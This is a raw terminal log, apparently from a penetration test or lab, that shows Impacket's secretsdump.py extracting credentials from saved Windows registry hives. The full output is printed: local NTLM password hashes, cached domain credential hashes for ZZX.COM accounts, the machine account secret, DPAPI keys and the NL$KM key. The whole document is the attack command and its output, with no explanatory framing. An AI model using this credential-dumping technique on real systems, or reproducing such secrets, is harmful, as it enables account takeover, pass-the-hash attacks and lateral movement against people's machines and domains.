 ┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x8cf0fa127dec79b2981fbe16349b9166
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
[*] Dumping cached domain logon information (domain/username:hash)
ZZX.COM/test:$DCC2$10240#test#2723d3c9ebc26390fc8e9ae19c78902e
ZZX.COM/Administrator:$DCC2$10240#Administrator#08b2910cdad9c69044dd1c7a8908b47d
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:5d004e0063003e006a003900710069003c004800630025006a004600720057006f0024003f0051002a0057006d0058002d003500500039007a00630067002c006a005c0025006
70031006d004000610041006d0040004400510029006a00530025006900370055006900510052006300​4e00470038005b005100490040070003b0073004d00710064005e006f00250050006800290046002d0050004b
00250066003f00510075005f003b002e0039003c003c003000730069006b006800490038004f0035006c006d0051005e0021004a0060006d0034005e0028002a005c005f005f00400056006d0076002b006d00
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:bf5fad5c93587ec5841d90ae67a69eea
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4fafa5982ce45987576a2d52e225ae598c2d11e1
dpapi_userkey:0xfeb4bdc57fae985301cbabc5f6fffdf381015dd7
[*] NL$KM
0000   B1 88 F0 B1 5A 88 44 2C  6E 02 28 66 6C 95 E8 9D   ....Z.D,n.(fl...
0010   C6 AA CF D2 7C D3 A7 1C  CF BC 87 59 1E EC 2C F4   ....|......Y..,.
0020   1C 39 60 65 4F F4 CD 6A  67 E8 35 62 B9 79 3E D2   .9`eO..jg.5b.y>.
0030   6E CF 81 1F B5 06 19 5C  CC CF 27 5E 36 66 A2 E1   n......\..'^6f..
NL$KM:b188f0b15a88442c6e0228666c95e89dc6aacfd27cd3a71ccfbc87591eec2cf41c3960654ff4cd6a67e83562b9793ed26ecf811fb506195ccccf275e3666a2e1
[*] Cleaning up...
┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$